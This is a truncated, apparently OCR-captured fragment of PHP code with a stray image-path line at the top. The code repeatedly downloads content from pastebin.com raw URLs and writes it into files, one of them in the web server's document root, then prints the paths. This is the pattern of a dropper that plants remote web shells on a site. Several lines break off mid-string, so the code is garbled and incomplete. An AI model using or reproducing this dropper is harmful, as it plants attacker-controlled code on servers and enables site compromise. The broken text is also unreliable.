
$text1 = http_get(‘http://pastebin.com/raw/c
$open1 = fopen($check1, ‘w’);
fwrite($open1, $text1);
fclose($open1);
if(file_exists($check1)){
echo $check1.”
“;
}else
echo “not exits”;
echo “done .n ” ;
$check2 = $_SERVER[‘DOCUMENT_ROOT’] . “/
$text2 = http_get(‘http://pastebin.com/raw/c
$open2 = fopen($check2, ‘w’);
fwrite($open2, $text2);
fclose($open2);
if(file_exists($check2)){
echo $check2.”